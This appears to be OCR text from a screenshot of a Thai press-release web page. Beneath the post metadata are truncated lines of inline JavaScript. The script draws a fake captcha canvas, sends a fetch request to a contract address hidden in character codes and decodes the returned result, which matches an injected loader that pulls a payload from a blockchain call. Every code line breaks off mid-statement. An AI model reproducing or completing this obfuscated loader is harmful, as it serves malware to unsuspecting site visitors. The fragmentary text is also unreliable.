
Post
20/02/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
Checksum: d5721231a034449ed2f4816
Updated on: 2026-02-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=